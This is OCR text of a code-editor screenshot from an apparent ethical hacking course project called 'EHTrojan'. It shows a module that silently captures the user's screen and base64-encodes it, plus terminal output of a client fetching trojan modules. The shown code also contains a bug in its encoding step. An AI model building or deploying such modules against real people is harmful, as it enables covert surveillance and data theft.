 File Edit Selection View Go Run Terminal Help
screener.py - EHTrojan - Visual Studio Code
EXPLORER
OPEN EDITORS
github-client.py
screener.py modules 2
screenshot.png
omgeving.py modules
config.json config
EHTROJAN
config
config.json
data
modules
dirlijster.py
omgeving.py
screener.py 2
.gitignore
github-client.py
LICENSE
mytoken.txt
screenshot.png
OUTLINE
TIMELINE
1
github-client.py screener.py 2 screenshot.png omgeving.py config.json
modules > screener.py > ...
4
5
6 def run(**args):
7 with mss.mss() as sct:
8 # The monitor or screen part to capture
9 monitor = sct.monitors[1]  # or a region
10
11 # Grab the data
12 sct_img = sct.grab(monitor)
13 # Generate the PNG
14 png = mss.tools.to_png(sct_img.rgb, sct_img.size)
15 #
16 # # Save png to file
17 with open('screenshot.png', 'wb') as f:
18 f.write(png)
19 # # Save png to file
20 with open("screenshot.png", "rb") as image:
21 encoded_string = base64.b64encode(image)
22 return(encoded_string)
23
PROBLEMS 2 OUTPUT TERMINAL DEBUG CONSOLE JUPYTER AZURE COMMENTS
n.exe" "c:/Users/Serhad Aras/OneDrive - AP Hogeschool Antwerpen/Ethical Hacking/EHTrojan/github-client.py"
[*] Attempting to retrieve dirlijster
[*] Attempting to retrieve omgeving
[*] Attempting to retrieve screener
[*] Attempting to retrieve pwd
[x] Failed to import pwd
[*] Attempting to retrieve grp
[x] Failed to import grp
[*] In de dirlijster module.
[*] In module omgeving
powershell
Python
main 0 2 tabnine starter Open In Browser Quokka
Ln 23, Col 1 Spaces: 4 UTF-8 CRLF Python 3.9.7 64-bit Go Live TabNine:
8°C
Deels bewolkt
Zoeken
NLD
BEP
21:33
28/11/2022